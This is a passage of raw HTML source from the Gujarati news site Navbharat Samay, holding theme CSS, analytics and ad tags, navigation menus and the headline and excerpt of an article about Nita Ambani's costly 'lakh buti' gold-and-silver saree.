/* Top Bar Background
================================================== */
.top-bar {
	background-color: #efefef;
}

/* Sticky header background
===================================================
*/
#sticky-header{
	background-color: #ffffff;
}
.main-navigation a{
	color: #333333;
}
.main-navigation a:hover{
	color: #d33735;
}

/* Breaking News
================================================== */
.breaking-news-header,
.news-header-title:after {
	background-color: #d33735;
}

.breaking-news-slider .flex-direction-nav li a:hover,
.breaking-news-slider .flex-pauseplay a:hover {
	background-color: #d33735;
	border-color: #d33735;
}

/* Feature News
================================================== */
.feature-news-title {
	border-color: #d33735;
}

.feature-news-slider .flex-direction-nav li a:hover {
	background-color: #d33735;
	border-color: #d33735;
}

/* Tab Widget
================================================== */
.tab-menu,
.mb-tag-cloud .mb-tags a {
	background-color: #d33735;
}

/* Category Box Widgets
================================================== */
.widget-cat-box .widget-title {
	color: #d33735;
}

.widget-cat-box .widget-title span {
	border-bottom: 1px solid #d33735;
}

/* Category Box two Widgets
================================================== */
.widget-cat-box-2 .widget-title {
	color: #d33735;
}

.widget-cat-box-2 .widget-title span {
	border-bottom: 1px solid #d33735;
}

/* #bbpress
================================================== */
#bbpress-forums .bbp-topics a:hover {
	color: #b20d37;
}

.bbp-submit-wrapper button.submit {
	background-color: #b20d37;
	border: 1px solid #b20d37;
}

/* Woocommerce
================================================== */
.woocommerce #respond input#submit,
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button,
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,
.woocommerce-demo-store p.demo_store,
.top-bar .cart-value {
	background-color: #b20d37;
}

.woocommerce .woocommerce-message:before {
	color: #b20d37;
}

/* Category Slider widget */
.widget-cat-slider .widget-title {
	color: #d4000e;
}

.widget-cat-slider .widget-title span {
	border-bottom: 1px solid #d4000e;
}

/* Category Grid widget */
.widget-cat-grid .widget-title {
	color: #d4000e;
}

.widget-cat-grid .widget-title span {
	border-bottom: 1px solid #d4000e;
}

/*# sourceURL=sortd-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://navbharatsamay.in/wp-content/cache/min/1/wp-content/themes/sortdnews/assets/font-awesome/css/font-awesome.min.css?ver=1769098401' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sortd-responsive-css' href='https://navbharatsamay.in/wp-content/cache/min/1/wp-content/themes/sortdnews/css/responsive.css?ver=1769098401' type='text/css' media='all' />

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://navbharatsamay.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://navbharatsamay.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://navbharatsamay.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://navbharatsamay.in/wp-json/wp/v2/posts/67749" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://navbharatsamay.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://navbharatsamay.in/?p=67749' />
<meta name="facebook-domain-verification" content="8v40qzts217ok7x6h3gxgjb5srqtgp" />
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-H2G8PXMMQQ"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H2G8PXMMQQ');
</script>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://navbharatsamay.in/wp-content/cache/min/1/site/748737.js?ver=1769098401" async> 
 </script> 
 
	<meta name="viewport" content="width=device-width" />
	<meta name="keywords" content="" /><link rel="icon" href="https://navbharatsamay.in/wp-content/uploads/2024/02/cropped-cropped-N-32x32.png" sizes="32x32" />
<link rel="icon" href="https://navbharatsamay.in/wp-content/uploads/2024/02/cropped-cropped-N-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://navbharatsamay.in/wp-content/uploads/2024/02/cropped-cropped-N-180x180.png" />
<meta name="msapplication-TileImage" content="https://navbharatsamay.in/wp-content/uploads/2024/02/cropped-cropped-N-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>

<!-- Google tag (gtag.js) --> 
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-0BGYH8EGHS"></script> 
<script type="rocketlazyloadscript">   window.dataLayer = window.dataLayer || [];   
    function gtag(){dataLayer.push(arguments);}   
    gtag('js', new Date());   
    gtag('config', 'G-0BGYH8EGHS'); 
</script>

<!-- 	<link href="https://fonts.googleapis.com/css2?family=Hind+Vadodara:wght@300;400;500;600;700&display=swap" rel="stylesheet"> -->

<!-- <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+Malayalam:wght@300;400;500;600&display=swap" rel="stylesheet"> -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {

	window.addEventListener('scroll', function() {
    	addClass(window.scrollY);
    	//console.log('Scroll event occurred', window.scrollY);
	});
	
// Create a function to add the class.
function addClass(scrollPos) {
  var body = document.body;
  if (scrollPos > 50) {
    body.classList.add("scrollHead-fix");
    console.log("hi");
  } else {
  	body.classList.remove("scrollHead-fix");
  	console.log("else");
  }
}



// 	jQuery(document).ready(function($) {
//   $(window).scroll(function() {
//     var footerOffset = $('footer').offset().top;
//     var sidebar = $('sortd_category_box_widgets-7');

//     if (scrollPosition >= 1500) || ($(window).scrollTop() + $(window).height() > footerOffset) {
//       sidebar.removeClass('element-stuck');
// 		sidebar.addClass('remv-stick');
//     } else {
//       sidebar.addClass('element-stuck');
// 		sidebar.removeClass('remv-stick');
//     }
//   });
// });
	


// home page side widget fixed on scroll

// if ((!navigator.userAgent.match(/(iphone)|(ipod)|(android)|(blackberry)|(windows phone)|(symbian)/i))) {
    
//     window.onscroll = function() {
//   var scrollPosition = window.scrollY || window.pageYOffset;
//   var aside = document.getElementById('sortd_category_box_widgets-7');

//   if (scrollPosition >= 1900 && window.pageYOffset >= sticky && window.pageYOffset < footerTop - window.innerHeight) {
//     aside.classList.add('sticky_makepost');
//   } else {
//     aside.classList.remove('sticky_makepost');
//   }
// };
	
// 	window.addEventListener('scroll', function() {
//   var stickyDiv = document.getElementById('sortd_category_box_widgets-7');
//   var footer = document.querySelector('footer');
//   var sticky = stickyDiv.offsetTop;
//   var footerTop = footer.offsetTop;

//   if (window.pageYOffset >= sticky && window.pageYOffset < footerTop - window.innerHeight) {
//     stickyDiv.classList.add('sticky_makepost');
//   } elseifif (scrollPosition >= 1900 && window.pageYOffset >= sticky && window.pageYOffset < footerTop - window.innerHeight){
// 	  stickyDiv.classList.remove('sticky_makepost');
//   }else {
//     stickyDiv.classList.remove('sticky_makepost');
//   }
// });
// 	if (scrollPosition >= 1900 && window.pageYOffset >= sticky && window.pageYOffset < footerTop - window.innerHeight)
    
// }

	





});</script>

<meta property="fb:pages" content="" />
<!-- Google tag (gtag.js) -->
<!-- <script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-QDSHEHP80D"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QDSHEHP80D');
</script> -->

<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6225612878580473"
     crossorigin="anonymous"></script>
	

	<script type="rocketlazyloadscript">
		document.addEventListener('DOMContentLoaded', function() {
			const modeToggle = document.getElementById('mode-toggle');

			modeToggle.addEventListener('click', function() {
				if (document.body.classList.contains('dark-mode')) {
					document.body.classList.remove('dark-mode');
					modeToggle.classList.remove('active'); // Remove active class from toggle button
				} else {
					document.body.classList.add('dark-mode');
					modeToggle.classList.add('active'); // Add active class to toggle button
				}
			});
		});

	</script>
	
</head>
<body class="wp-singular post-template-default single single-post postid-67749 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-sortdnews boxed-layout gutenberg sortd-sticky-sidebar-menu sidebarStick n-sld left-logo-menu" >
	

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
						<!-- Top Header============================================= -->

			<div class="top-header">

				

			
				    
					<!-- top bar start -->
											<div class="top-bar">
							<div class="wrap">
								
																<nav class="top-bar-menu" role="navigation" aria-label="Topbar Menu">
									<button class="top-menu-toggle" type="button">			
										<i class="fa fa-bars"></i>
								  	</button>
									<ul class="top-menu"><li id="menu-item-63580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63580 cl-157"><a href="https://navbharatsamay.in/international/">International</a></li>
<li id="menu-item-63579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63579 cl-149"><a href="https://navbharatsamay.in/national-news/">India</a></li>
<li id="menu-item-63578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63578 cl-150"><a href="https://navbharatsamay.in/gujarat/">Gujarat</a></li>
<li id="menu-item-63581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63581 cl-152"><a href="https://navbharatsamay.in/surat/">Surat</a></li>
<li id="menu-item-63584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63584"><a href="https://news.google.com/publications/CAAqBwgKMPzApQswz8u9Aw?hl=en-IN&#038;gl=IN&#038;ceid=IN%3Aen">Google News</a></li>
</ul>								</nav> <!-- end .top-bar-menu -->
								<div class="header-social-block">											<div class="social-topbar">
											  <li><b>Follow us at</b> </li>
											  <li><a href="https://twitter.com/navbharat_samay"><img width="1668" height="1221" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201668%201221'%3E%3C/svg%3E" alt="twitter" data-lazy-src="https://navbharatsamay.in/wp-content/themes/sortdnews/images/twitter-X.svg"><noscript><img width="1668" height="1221" src="https://navbharatsamay.in/wp-content/themes/sortdnews/images/twitter-X.svg" alt="twitter"></noscript></a></li>
											  <li><a href="https://www.facebook.com/NavBharatSamay/"><img width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" alt="facebook" data-lazy-src="https://navbharatsamay.in/wp-content/themes/sortdnews/images/facebook-b.svg"><noscript><img width="512" height="512" src="https://navbharatsamay.in/wp-content/themes/sortdnews/images/facebook-b.svg" alt="facebook"></noscript></a></li>
											  <li><a href="https://www.instagram.com/navbharatsamay/"><img width="409" height="409" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20409%20409'%3E%3C/svg%3E" alt="instagram" data-lazy-src="https://navbharatsamay.in/wp-content/themes/sortdnews/images/instagram-b.svg"><noscript><img width="409" height="409" src="https://navbharatsamay.in/wp-content/themes/sortdnews/images/instagram-b.svg" alt="instagram"></noscript></a></li>
<!-- 											  <li><a href=""><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="youtube" data-lazy-src="https://navbharatsamay.com/wp-content/themes/sortdnews/images/youtube.svg"><noscript><img src="https://navbharatsamay.com/wp-content/themes/sortdnews/images/youtube.svg" alt="youtube"></noscript></a></li> -->
											</div>
<!-- 										//do_action('sortd_social_links'); -->
								</div><!-- end .header-social-block -->									<div class="top-bar-date a">
										<span><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="calender" data-lazy-src="https://navbharatsamay.com/wp-content/themes/sortdnews/images/calendar.svg"><noscript><img src="https://navbharatsamay.com/wp-content/themes/sortdnews/images/calendar.svg" alt="calender"></noscript>January 23, 2026</span>
									</div>
								
							</div> <!-- end .wrap -->
						</div> 
										<!-- end .top-bar -->

			
					
				
				<!-- Main Header============================================= -->
				<div class="logo-bar"> <div class="wrap"> <div id="site-branding"><a href="https://navbharatsamay.in/" class="custom-logo-link" rel="home"><img width="312" height="125" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20312%20125'%3E%3C/svg%3E" class="custom-logo" alt="Navbharat Samay" decoding="async" data-lazy-src="https://navbharatsamay.in/wp-content/uploads/2024/04/cropped-NBS.jpeg" /><noscript><img width="312" height="125" src="https://navbharatsamay.in/wp-content/uploads/2024/04/cropped-NBS.jpeg" class="custom-logo" alt="Navbharat Samay" decoding="async" /></noscript></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://navbharatsamay.in/" title="Navbharat Samay" rel="home"> Navbharat Samay </a>
				 </h2> <!-- end .site-title --> 					<div id="site-description"> NavBharat Samay </div> <!-- end #site-description -->
						
		</div></div>		</div><!-- end .wrap -->
	</div><!-- end .logo-bar -->


				<div id="sticky-header" class="clearfix">
					<div class="wrap">
						<div class="main-header clearfix">

							<!-- Main Nav ============================================= -->
									<div id="site-branding">
			<a href="https://navbharatsamay.in/" class="custom-logo-link" rel="home"><img width="312" height="125" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20312%20125'%3E%3C/svg%3E" class="custom-logo" alt="Navbharat Samay" decoding="async" data-lazy-src="https://navbharatsamay.in/wp-content/uploads/2024/04/cropped-NBS.jpeg" /><noscript><img width="312" height="125" src="https://navbharatsamay.in/wp-content/uploads/2024/04/cropped-NBS.jpeg" class="custom-logo" alt="Navbharat Samay" decoding="async" /></noscript></a>		</div> <!-- end #site-branding -->
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
																
									<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
									</button><!-- end .menu-toggle -->
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-58473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-58473"><a href="https://navbharatsamay.in/">Home</a></li>
<li id="menu-item-58481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58481 cl-149"><a href="https://navbharatsamay.in/national-news/">India</a></li>
<li id="menu-item-58483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58483 cl-22"><a href="https://navbharatsamay.in/business/">Business</a></li>
<li id="menu-item-63538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63538 cl-158"><a href="https://navbharatsamay.in/auto/">Auto</a></li>
<li id="menu-item-58475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58475 cl-169"><a href="https://navbharatsamay.in/astrology/">Astrology</a></li>
</ul>								</nav> <!-- end #site-navigation -->
															<button id="search-toggle" type="button" class="header-search" type="button"></button>
								<div id="search-box" class="clearfix">
									<form class="search-form" action="https://navbharatsamay.in/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form -->								</div>  <!-- end #search-box -->
																<button class="show-menu-toggle" type="button">			
										<span class="sn-text">Menu Button</span>
										<span class="bars"></span>
								  	</button>
						  							  	
						  	
							<a href="https://news.google.com/publications/CAAqBwgKMPzApQswz8u9Aw?hl=en-IN&gl=IN&ceid=IN%3Aen" class="goglNewLInk"><img width="64" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" alt="google news" data-lazy-src="https://navbharatsamay.in/wp-content/uploads/2024/04/google.png"><noscript><img width="64" height="64" src="https://navbharatsamay.in/wp-content/uploads/2024/04/google.png" alt="google news"></noscript></a>
																<button class="show-menu-toggle fixed-sidebar-bar" type="button">			
										<span class="sn-text">Menu Button</span>
										<span class="bars"></span>
								  	</button>
						  							  	<!-- Left Sidebar menu end -->

						</div><!-- end .main-header -->
					</div> <!-- end .wrap -->
				</div><!-- end #sticky-header -->

							</div>
			<!-- end .top-header -->

			<!-- sortd side menu start -->
								<aside class="side-menu-wrap" role="complementary" aria-label="Side Sidebar">
						<div class="side-menu">
					  		<button class="hide-menu-toggle" type="button">		
								<span class="bars"></span>
						  	</button>

									<div id="site-branding">
			<a href="https://navbharatsamay.in/" class="custom-logo-link" rel="home"><img width="312" height="125" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20312%20125'%3E%3C/svg%3E" class="custom-logo" alt="Navbharat Samay" decoding="async" data-lazy-src="https://navbharatsamay.in/wp-content/uploads/2024/04/cropped-NBS.jpeg" /><noscript><img width="312" height="125" src="https://navbharatsamay.in/wp-content/uploads/2024/04/cropped-NBS.jpeg" class="custom-logo" alt="Navbharat Samay" decoding="async" /></noscript></a>		</div> <!-- end #site-branding -->
								<nav class="side-nav-wrap" role="navigation" aria-label="Sidebar Menu">
								<ul class="side-menu-list"><li id="menu-item-63592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63592"><a href="https://navbharatsamay.in/">Home</a></li>
<li id="menu-item-63602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63602 cl-157"><a href="https://navbharatsamay.in/international/">International</a></li>
<li id="menu-item-63594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63594 cl-149"><a href="https://navbharatsamay.in/national-news/">India</a></li>
<li id="menu-item-63596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63596 cl-150"><a href="https://navbharatsamay.in/gujarat/">Gujarat</a></li>
<li id="menu-item-63598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63598 cl-22"><a href="https://navbharatsamay.in/business/">Business</a></li>
<li id="menu-item-63604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63604 cl-177"><a href="https://navbharatsamay.in/lok-sabha-elections/">lok sabha elections</a></li>
<li id="menu-item-63595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63595 cl-158"><a href="https://navbharatsamay.in/auto/">Auto</a></li>
<li id="menu-item-63597" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63597 cl-143"><a href="https://navbharatsamay.in/bollywood/">Bollywood</a></li>
<li id="menu-item-63593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63593 cl-169"><a href="https://navbharatsamay.in/astrology/">Astrology</a></li>
<li id="menu-item-63599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63599 cl-148"><a href="https://navbharatsamay.in/health/">Health</a></li>
<li id="menu-item-63600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63600 cl-171"><a href="https://navbharatsamay.in/horoscope/">Horoscope</a></li>
<li id="menu-item-63603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63603 cl-131"><a href="https://navbharatsamay.in/lifestyle/">Lifestyle</a></li>
<li id="menu-item-63605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63605 cl-168"><a href="https://navbharatsamay.in/relationship/">Relationship</a></li>
<li id="menu-item-63606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63606 cl-141"><a href="https://navbharatsamay.in/technology/">Technology</a></li>
</ul>							</nav><!-- end .side-nav-wrap -->
													</div><!-- end .side-menu -->
					</aside><!-- end .side-menu-wrap -->
							<!-- sordtd side menu end -->
			
			
								<div class="mobile-menu">
									<div class="wrap">
									<nav class="top-bar-menu-mobile" role="navigation" aria-label="Top Menu Mobile">
										<button class="top-menu-toggle-mobile" type="button">		<i class="fa fa-bars"></i>
									  	</button>
										<ul class="top-menu-mobile"><li id="menu-item-63585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63585"><a href="https://navbharatsamay.in/">Home</a></li>
<li id="menu-item-63586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63586 cl-22"><a href="https://navbharatsamay.in/business/">Business</a></li>
<li id="menu-item-63587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63587 cl-149"><a href="https://navbharatsamay.in/national-news/">India</a></li>
<li id="menu-item-63588" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63588 cl-143"><a href="https://navbharatsamay.in/bollywood/">Bollywood</a></li>
<li id="menu-item-63589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63589 cl-157"><a href="https://navbharatsamay.in/international/">International</a></li>
<li id="menu-item-63590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63590 cl-131"><a href="https://navbharatsamay.in/lifestyle/">Lifestyle</a></li>
<li id="menu-item-63591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63591 cl-141"><a href="https://navbharatsamay.in/technology/">Technology</a></li>
</ul>									</nav>
								</div>
							</div> <!-- end .top-bar-menu -->
												

		</div><!-- end .header-wrap -->

		<!-- Breaking News ============================================= -->
		

		<!-- Main Slider ============================================= -->
			</header> <!-- end #masthead -->

	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">

						<!-- sortd Left Sidebar menu start -->
								<aside class="side-menu-wrap left-Sidebar-stickMenu" role="complementary" aria-label="Side Sidebar">
						<div class="side-menu">
					  		<button class="hide-menu-toggle" type="button">		
								<span class="bars"></span>
						  	</button>

									<div id="site-branding">
			<a href="https://navbharatsamay.in/" class="custom-logo-link" rel="home"><img width="312" height="125" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20312%20125'%3E%3C/svg%3E" class="custom-logo" alt="Navbharat Samay" decoding="async" data-lazy-src="https://navbharatsamay.in/wp-content/uploads/2024/04/cropped-NBS.jpeg" /><noscript><img width="312" height="125" src="https://navbharatsamay.in/wp-content/uploads/2024/04/cropped-NBS.jpeg" class="custom-logo" alt="Navbharat Samay" decoding="async" /></noscript></a>		</div> <!-- end #site-branding -->
								<nav class="side-nav-wrap" role="navigation" aria-label="Sidebar Menu">
								<ul class="side-menu-list sticky-sidebar-menu"><li id="menu-item-63541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63541"><a href="https://navbharatsamay.in/">Home</a></li>
<li id="menu-item-63542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63542 cl-149"><a href="https://navbharatsamay.in/national-news/">India</a></li>
<li id="menu-item-63543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63543 cl-22"><a href="https://navbharatsamay.in/business/">Business</a></li>
<li id="menu-item-63553" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63553 cl-143"><a href="https://navbharatsamay.in/bollywood/">Bollywood</a></li>
<li id="menu-item-63544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-63544 cl-169"><a href="https://navbharatsamay.in/astrology/">Astrology</a>
<ul class="sub-menu">
	<li id="menu-item-63545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63545 cl-171"><a href="https://navbharatsamay.in/horoscope/">Horoscope</a></li>
</ul>
</li>
<li id="menu-item-63548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-63548 cl-131"><a href="https://navbharatsamay.in/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-63549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63549 cl-154"><a href="https://navbharatsamay.in/beauty-skin/">Beauty-skin</a></li>
	<li id="menu-item-63550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63550 cl-148"><a href="https://navbharatsamay.in/health/">Health</a></li>
	<li id="menu-item-63551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63551 cl-168"><a href="https://navbharatsamay.in/relationship/">Relationship</a></li>
</ul>
</li>
<li id="menu-item-63546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63546 cl-150"><a href="https://navbharatsamay.in/gujarat/">Gujarat</a></li>
<li id="menu-item-63554" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63554 cl-144"><a href="https://navbharatsamay.in/top-stories/">Top Stories</a></li>
<li id="menu-item-63547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63547 cl-141"><a href="https://navbharatsamay.in/technology/">Technology</a></li>
</ul>							</nav><!-- end .side-nav-wrap -->
													</div><!-- end .side-menu -->
						<div class="sidebarSocl">
							<div class="social-topbar-1">
								<li><a href="https://twitter.com/navbharat_samay"><img width="1668" height="1221" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201668%201221'%3E%3C/svg%3E" alt="twitter" data-lazy-src="https://navbharatsamay.in/wp-content/themes/sortdnews/images/twitter-X.svg"><noscript><img width="1668" height="1221" src="https://navbharatsamay.in/wp-content/themes/sortdnews/images/twitter-X.svg" alt="twitter"></noscript></a></li>
											  <li><a href="https://www.facebook.com/NavBharatSamay/"><img width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" alt="facebook" data-lazy-src="https://navbharatsamay.in/wp-content/themes/sortdnews/images/facebook-b.svg"><noscript><img width="512" height="512" src="https://navbharatsamay.in/wp-content/themes/sortdnews/images/facebook-b.svg" alt="facebook"></noscript></a></li>
											  <li><a href="https://www.instagram.com/navbharatsamay/"><img width="409" height="409" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20409%20409'%3E%3C/svg%3E" alt="instagram" data-lazy-src="https://navbharatsamay.in/wp-content/themes/sortdnews/images/instagram-b.svg"><noscript><img width="409" height="409" src="https://navbharatsamay.in/wp-content/themes/sortdnews/images/instagram-b.svg" alt="instagram"></noscript></a></li>
<!-- 								<li><a href=""><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="youtube" data-lazy-src="https://navbharatsamay.com/wp-content/themes/sortdnews/images/youtube.svg"><noscript><img src="https://navbharatsamay.com/wp-content/themes/sortdnews/images/youtube.svg" alt="youtube"></noscript></a></li> -->
							</div>
							<a class="sortd_Logo" href="https://www.sortd.mobi/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="sortd" data-lazy-src="https://ads.rwadx.com/dbs-creatives/rw-play/sortd-logo.png"><noscript><img src="https://ads.rwadx.com/dbs-creatives/rw-play/sortd-logo.png" alt="sortd"></noscript></a>
						</div>
					</aside><!-- end .side-menu-wrap -->
							<!-- sordtd Left Sidebar menu end -->



			<!--  -->


			
			<!-- Content here -->
			<div class="fullWdth-screen">
							</div>

		

	<script type="rocketlazyloadscript">
		
	// Get the <ul> element with the id "primary-menu"
	var ulElement = document.getElementById('primary-menu');

	// Check if any <li> has the class "current-menu-item"
	var hasCurrentMenuItem = ulElement.querySelector('li.current-menu-item') !== null;

	// Add or remove the class "aa" based on the condition
	if (hasCurrentMenuItem) {
	  ulElement.classList.add('add-margin');
	} else {
	  ulElement.classList.remove('add-margin');
	}

	</script>	
		<div class="fixedSidebar-screen">
			<div class="fix-screen-default">

				<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">
					
					<!-- // breadcrumb start -->
					<div class="bred-crum">
				 		<div class="breadcrumb"><a href="https://navbharatsamay.in">Home</a> &raquo; <a href="https://navbharatsamay.in/bollywood/">bollywood</a> &raquo; <span>lakh buti saree made of 40 tolas gold and silver and cost 10 lakhs neeta ambani</span></div>				 	</div>
									<article id="post-67749" class="post-67749 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-breaking-news category-hatke-khabar category-latest-news category-top-stories category-trending">
							<header class="entry-header ab">
																	<div class="entry-meta">
											<span class="cats-links">
								<a class="cl-143" href="https://navbharatsamay.in/bollywood/">Bollywood</a>
									<a class="cl-145" href="https://navbharatsamay.in/breaking-news/">Breaking news</a>
									<a class="cl-146" href="https://navbharatsamay.in/hatke-khabar/">Hatke-khabar</a>
									<a class="cl-142" href="https://navbharatsamay.in/latest-news/">Latest News</a>
									<a class="cl-144" href="https://navbharatsamay.in/top-stories/">Top Stories</a>
									<a class="cl-147" href="https://navbharatsamay.in/trending/">TRENDING</a>
				</span><!-- end .cat-links -->
									</div>
																		<h1 class="entry-title">40 તોલા સોના-ચાંદીની અને 10 લાખની કિંમતની &#8216;લાખ બુટી&#8217; સાડી… નીતા અંબાણી તેમના પુત્રના લગ્નમાં પહેરશે આ કિંમતી સાડી, જાણો ઈતિહાસ</h1> <!-- end.entry-title -->
									<div class="excrpt-h3"><p>&#8216;લાખ-બૂટી&#8217; સાડી. આજકાલ તમે સાડીની આ ડિઝાઇન વિશે સતત સાંભળ્યું જ હશે. લગ્નના રિસેપ્શનમાં સોનાક્ષી સિન્હાએ લાલ રંગની &#8216;લાખ-બૂટી&#8217; ડિઝાઈનની સાડી પહેરી હતી. તાજેતરમાં વારાણસી&hellip; </p>
</div>
